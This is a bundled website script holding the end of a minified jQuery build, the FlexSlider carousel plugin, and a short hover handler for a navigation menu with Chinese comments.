e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);
(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,u="click touchend MSPointerUp",a="",f,l=r.vars.direction==="vertical",c=r.vars.reverse,h=r.vars.itemWidth>0,p=r.vars.animation==="fade",d=r.vars.asNavFor!=="",v={},m=!0;e.data(t,"flexslider",r);v={init:function(){r.animating=!1;r.currentSlide=parseInt(r.vars.startAt?r.vars.startAt:0);isNaN(r.currentSlide)&&(r.currentSlide=0);r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;r.vars.animation==="slide"&&(r.vars.animation="swing");r.prop=l?"top":"marginLeft";r.args={};r.manualPause=!1;r.stopped=!1;r.started=!1;r.startTimeout=null;r.transitions=!r.vars.video&&!p&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return!0}return!1}();r.vars.controlsContainer!==""&&(r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer));r.vars.manualControls!==""&&(r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls));if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();r.setup("init");r.vars.controlNav&&v.controlNav.setup();r.vars.directionNav&&v.directionNav.setup();r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)&&e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):!1;r.flexAnimate(n,r.vars.pauseOnAction)}});r.vars.mousewheel&&r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)});r.vars.pausePlay&&v.pausePlay.setup();r.vars.slideshow&&r.vars.pauseInvisible&&v.pauseInvisible.init();if(r.vars.slideshow){r.vars.pauseOnHover&&r.hover(function(){!r.manualPlay&&!r.manualPause&&r.pause()},function(){!r.manualPause&&!r.manualPlay&&!r.stopped&&r.play()});if(!r.vars.pauseInvisible||!v.pauseInvisible.isHidden())r.vars.initDelay>0?r.startTimeout=setTimeout(r.play,r.vars.initDelay):r.play()}d&&v.asNav.setup();o&&r.vars.touch&&v.touch();(!p||p&&r.vars.smoothHeight)&&e(window).bind("resize orientationchange focus",v.resize);r.find("img").attr("draggable","false");setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=!0;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");if(!s)r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index(),o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide"))r.flexAnimate(r.getTarget("prev"),!0);else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,!1,!0,!0)}});else{t._slider=r;r.slides.each(function(){var t=this;t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",function(e){e.preventDefault();e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1);t.addEventListener("MSGestureTap",function(t){t.preventDefault();var n=e(this),i=n.index();if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass("active")){r.direction=r.currentItem<i?"next":"prev";r.flexAnimate(i,r.vars.pauseOnAction,!1,!0,!0)}})})}}},controlNav:{setup:function(){r.manualControls?v.controlNav.setupManual():v.controlNav.setupPaging()},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s,o;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1)for(var f=0;f<r.pagingCount;f++){o=r.slides.eq(f);s=r.vars.controlNav==="thumbnails"?'<img src="'+o.attr("data-thumb")+'"/>':"<a>"+n+"</a>";if("thumbnails"===r.vars.controlNav&&!0===r.vars.thumbCaptions){var l=o.attr("data-thumbcaption");""!=l&&undefined!=l&&(s+='<span class="'+i+'caption">'+l+"</span>")}r.controlNavScaffold.append("<li>"+s+"</li>");n++}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);v.controlNav.set();v.controlNav.active();r.controlNavScaffold.delegate("a, img",u,function(t){t.preventDefault();if(a===""||a===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}a===""&&(a=t.type);v.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;v.controlNav.active();r.controlNav.bind(u,function(t){t.preventDefault();if(a===""||a===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}a===""&&(a=t.type);v.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){r.pagingCount>1&&t==="add"?r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>")):r.pagingCount===1?r.controlNavScaffold.find("li").remove():r.controlNav.eq(n).closest("li").remove();v.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):v.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}v.directionNav.update();r.directionNav.bind(u,function(t){t.preventDefault();var n;if(a===""||a===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}a===""&&(a=t.type);v.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";r.pagingCount===1?r.directionNav.addClass(e).attr("tabindex","-1"):r.vars.animationLoop?r.directionNav.removeClass(e).removeAttr("tabindex"):r.animatingTo===0?r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):r.animatingTo===r.last?r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):r.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}v.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(u,function(t){t.preventDefault();if(a===""||a===t.type)if(e(this).hasClass(i+"pause")){r.manualPause=!0;r.manualPlay=!1;r.pause()}else{r.manualPause=!1;r.manualPlay=!0;r.play()}a===""&&(a=t.type);v.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").html(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").html(r.vars.pauseText)}},touch:function(){var e,n,i,o,u,a,f=!1,d=0,v=0,m=0;if(!s){t.addEventListener("touchstart",g,!1);function g(s){if(r.animating)s.preventDefault();else if(window.navigator.msPointerEnabled||s.touches.length===1){r.pause();o=l?r.h:r.w;a=Number(new Date);d=s.touches[0].pageX;v=s.touches[0].pageY;i=h&&c&&r.animatingTo===r.last?0:h&&c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:h&&r.currentSlide===r.last?r.limit:h?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:c?(r.last-r.currentSlide+r.cloneOffset)*o:(r.currentSlide+r.cloneOffset)*o;e=l?v:d;n=l?d:v;t.addEventListener("touchmove",y,!1);t.addEventListener("touchend",b,!1)}}function y(t){d=t.touches[0].pageX;v=t.touches[0].pageY;u=l?e-v:e-d;f=l?Math.abs(u)<Math.abs(d-n):Math.abs(u)<Math.abs(v-n);var s=500;if(!f||Number(new Date)-a>s){t.preventDefault();if(!p&&r.transitions){r.vars.animationLoop||(u/=r.currentSlide===0&&u<0||r.currentSlide===r.last&&u>0?Math.abs(u)/o+2:1);r.setProps(i+u,"setTouch")}}}function b(s){t.removeEventListener("touchmove",y,!1);if(r.animatingTo===r.currentSlide&&!f&&u!==null){var l=c?-u:u,h=l>0?r.getTarget("next"):r.getTarget("prev");r.canAdvance(h)&&(Number(new Date)-a<550&&Math.abs(l)>50||Math.abs(l)>o/2)?r.flexAnimate(h,r.vars.pauseOnAction):p||r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,!0)}t.removeEventListener("touchend",b,!1);e=null;n=null;u=null;i=null}}else{t.style.msTouchAction="none";t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",w,!1);t._slider=r;t.addEventListener("MSGestureChange",E,!1);t.addEventListener("MSGestureEnd",S,!1);function w(e){e.stopPropagation();if(r.animating)e.preventDefault();else{r.pause();t._gesture.addPointer(e.pointerId);m=0;o=l?r.h:r.w;a=Number(new Date);i=h&&c&&r.animatingTo===r.last?0:h&&c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:h&&r.currentSlide===r.last?r.limit:h?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:c?(r.last-r.currentSlide+r.cloneOffset)*o:(r.currentSlide+r.cloneOffset)*o}}function E(e){e.stopPropagation();var n=e.target._slider;if(!n)return;var r=-e.translationX,s=-e.translationY;m+=l?s:r;u=m;f=l?Math.abs(m)<Math.abs(-r):Math.abs(m)<Math.abs(-s);if(e.detail===e.MSGESTURE_FLAG_INERTIA){setImmediate(function(){t._gesture.stop()});return}if(!f||Number(new Date)-a>500){e.preventDefault();if(!p&&n.transitions){n.vars.animationLoop||(u=m/(n.currentSlide===0&&m<0||n.currentSlide===n.last&&m>0?Math.abs(m)/o+2:1));n.setProps(i+u,"setTouch")}}}function S(t){t.stopPropagation();var r=t.target._slider;if(!r)return;if(r.animatingTo===r.currentSlide&&!f&&u!==null){var s=c?-u:u,l=s>0?r.getTarget("next"):r.getTarget("prev");r.canAdvance(l)&&(Number(new Date)-a<550&&Math.abs(s)>50||Math.abs(s)>o/2)?r.flexAnimate(l,r.vars.pauseOnAction):p||r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,!0)}e=null;n=null;u=null;i=null;m=0}}},resize:function(){if(!r.animating&&r.is(":visible")){h||r.doMath();if(p)v.smoothHeight();else if(h){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(l){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{r.vars.smoothHeight&&v.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!l||p){var t=p?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,!1,!0);break;case"play":!n.playing&&!n.asNav&&n.play();break;case"pause":n.pause()}},pauseInvisible:{visProp:null,init:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)e[t]+"Hidden"in document&&(v.pauseInvisible.visProp=e[t]+"Hidden");if(v.pauseInvisible.visProp){var n=v.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(n,function(){v.pauseInvisible.isHidden()?r.startTimeout?clearTimeout(r.startTimeout):r.pause():r.started?r.play():r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()})}},isHidden:function(){return document[v.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(f);f=setTimeout(function(){a=""},3e3)}};r.flexAnimate=function(t,n,s,u,a){!r.vars.animationLoop&&t!==r.currentSlide&&(r.direction=t>r.currentSlide?"next":"prev");d&&r.pagingCount===1&&(r.direction=r.currentItem<t?"next":"prev");if(!r.animating&&(r.canAdvance(t,a)||s)&&r.is(":visible")){if(d&&u){var f=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;f.flexAnimate(t,!0,!1,!0,a);r.direction=r.currentItem<t?"next":"prev";f.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1===r.currentSlide||t===0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return!1}r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}r.animating=!0;r.animatingTo=t;n&&r.pause();r.vars.before(r);r.syncExists&&!a&&v.sync("animate");r.vars.controlNav&&v.controlNav.active();h||r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;r.vars.directionNav&&v.directionNav.update();if(t===r.last){r.vars.end(r);r.vars.animationLoop||r.pause()}if(!p){var m=l?r.slides.filter(":first").height():r.computedW,g,y,b;if(h){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"?y=c?(r.count+r.cloneOffset)*m:0:r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"?y=c?0:(r.count+1)*m:y=c?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m;r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=!1;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}else if(!o){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.wrapup(m)}r.vars.smoothHeight&&v.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){!p&&!h&&(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop?r.setProps(e,"jumpEnd"):r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop&&r.setProps(e,"jumpStart"));r.animating=!1;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){!r.animating&&m&&r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=!1;r.vars.pausePlay&&v.pausePlay.update("play");r.syncExists&&v.sync("pause")};r.play=function(){r.playing&&clearInterval(r.animatedSlides);r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.started=r.playing=!0;r.vars.pausePlay&&v.pausePlay.update("pause");r.syncExists&&v.sync("play")};r.stop=function(){r.pause();r.stopped=!0};r.canAdvance=function(e,t){var n=d?r.pagingCount-1:r.last;return t?!0:d&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?!0:d&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?!1:e===r.currentSlide&&!d?!1:r.vars.animationLoop?!0:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?!1:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?!1:!0};r.getTarget=function(e){r.direction=e;return e==="next"?r.currentSlide===r.last?0:r.currentSlide+1:r.currentSlide===0?r.last:r.currentSlide-1};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(h)return t==="setTouch"?e:c&&r.animatingTo===r.last?0:c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n;switch(t){case"setTotal":return c?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return c?e:e;case"jumpEnd":return c?e:r.count*e;case"jumpStart":return c?r.count*e:e;default:return e}}();return i*-1+"px"}();if(r.transitions){i=l?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;(r.transitions||n===undefined)&&r.container.css(r.args)};r.setup=function(t){if(!p){var n,s;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(c){s=e.makeArray(r.slides).reverse();r.slides=e(s);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!h){r.cloneCount=2;r.cloneOffset=1;t!=="init"&&r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=c?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(l&&!h){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});r.vars.smoothHeight&&v.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});t==="init"&&(o?r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2}):r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing));r.vars.smoothHeight&&v.smoothHeight()}h||r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.viewport===undefined?r.width():r.viewport.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(h){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!h){e<r.currentSlide?r.currentSlide+=1:e<=r.currentSlide&&e!==0&&(r.currentSlide-=1);r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls)if(t==="add"&&!h||r.pagingCount>r.controlNav.length)v.controlNav.update("add");else if(t==="remove"&&!h||r.pagingCount<r.controlNav.length){if(h&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}v.controlNav.update("remove",r.last)}r.vars.directionNav&&v.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;l&&c?n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i):n!==undefined?r.slides.eq(n).before(i):r.container.append(i);r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;isNaN(t)?e(t,r.slides).remove():l&&c?r.slides.eq(r.last).remove():r.slides.eq(t).remove();r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};v.init()};e(window).blur(function(e){focused=!1}).focus(function(e){focused=!0});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"",nextText:"",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){t===undefined&&(t={});if(typeof t=="object")return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1&&t.allowOneSlide===!0||i.length===0){i.fadeIn(400);t.start&&t.start(n)}else n.data("flexslider")===undefined&&new e.flexslider(this,t)});var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:typeof t=="number"&&n.flexAnimate(t,!0)}}})(jQuery)

$(function(){
	menu();});
	function menu(){
//导航条鼠标滑过;
	$(".menus ul li:first").css("background", "none");	   
	$(".menus ul li").hover(function () {
		$(this).addClass("ov").siblings().removeClass();
		 if($(this).find("dl").find("dd").length>0){ 
		 $(this).find("dl").stop(true,true).animate({height:"show",opacity:"show"},0);
		 }
	}, function () {
		$(this).removeClass()        
		$(this).find("dl").hide();
 });
}
/*Index.js*/
